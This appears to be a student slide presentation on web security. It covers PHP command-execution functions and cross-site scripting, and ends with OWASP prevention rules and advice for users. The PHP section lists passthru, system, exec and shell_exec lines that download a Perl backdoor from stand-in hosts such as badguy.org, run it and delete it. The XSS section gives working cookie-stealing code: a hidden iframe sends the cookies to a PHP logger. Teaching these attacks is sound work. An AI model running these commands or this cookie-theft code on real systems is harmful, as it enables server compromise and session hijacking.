Web Security
Section 28
Section 27
André Neto da Silva
Johnny da Costa
PHP Exploit
spew out spam
Section 28
André Neto da Silva
PHP
le langage de script côté serveur le plus populaire
Possibilité d’exécuter des programmes systèmes:
- exec
- System
- Passthru
- Shell-exec
Utilisateur mal intentionné
Démo
Utilisateur mal intentionné
<?php
passthru(’cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
passthru(’cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
system(’cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
system(’cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
exec(’cd /tmp;wget http:/badguy.org/ data/backdoor.txt;rm -f backdoor.txt*’);
exec(’cd /tmp;curl -O http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
shell_exec(’cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
shell_exec(’cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt*’);
?>
Administrateur mal intentionné
Démo
Administrateur mal intentionné
passthru( \"cd /tmp; wget https://hackserver.com/scripts/emailer_pl; perl emailer_pl; rm emailer_pl*\"XSS
Cross-site scripting
Section 28
Johnny da Costa
Two types XSS
- Persistant
- No Persistant
No Persistant


XSS Persistant
Samy is my hero
Samy is a virus is an XSS worm that was designed to propagate across the MySpace social-networking site written by Samy Kamkar.
Souce wikipédia
a million new friends in under 24 hours.
Souce wikipédia
How to steal a Cookie ?
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>Welcome ;)</h1>
<script>
document.cookie = "name=johnny da costa";
document.cookie = "sessionKey=6a204bd89f3c8348afd5c77c717a097a";
</script>
</body>
</html>Page who manage the cookies
...
//Include our stealcookie page in the webpage with the component "iframe"
function createIFRAME() {
//create a iframe element
var x = document.createElement("IFRAME");
//select the target source (our stealcookie page)
x.setAttribute(
"src",
"http://localhost:8080/28security/stealcookie.php?cookie=" + document.cookie
);
//the user can't see the website including.
x.style.visibility = "hidden";
//include the website to the body
document.body.appendChild(x);
}
createIFRAME();
...Malicious script that dump the cookie's user
<?php
//get the value from the method GET sended by the victim
$cookie = $_GET['cookie'];
//we open( or create if the file doesn't exit) a file to append the cookie
$myfile = fopen("cookie.txt", "a") or die("Unable to open file!");
fwrite($myfile, $cookie. PHP_EOL);
fclose($myfile);
Get and write the cookie's user to a file
How to protect yourself
from attack xss ?
Prevention Rules
RULE #0 - Never Insert Untrusted Data Except in Allowed Locations
RULE #1 - HTML Escape Before Inserting Untrusted Data into HTML Element Content
RULE #2 - Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes
RULE #3 - JavaScript Escape Before Inserting Untrusted Data into JavaScript Data Values
RULE #4 - URL Escape Before Inserting Untrusted Data into HTML URL Parameter Values
Source : OWASP
Some important advice to remember in this presentation
Never trust user input
For the developper
Convert all applicable characters to HTML entities
Get in touch with the OWASP
Block system function if not necessary
Use a good Web browser (Firefox)
For the user
Use an add-ons cookie manager
Beware of free services

Use a cookie deleter
Evercookie = Cookies permanents
Information storage technique whose purpose is simply to make the data permanent ...
L'utilisation de son invention des Evercookie apparaît dans les documents top-secrets de la NSA révélés par Edward Snowden. La NSA se sert d'Evercookie pour traquer les utilisateurs de TOR, le réseau censé procurer des communications totalement anonymes.


Good browser
2728_websecurity
By Johnny Da Costa
2728_websecurity
Little project of web securtity.
- 195



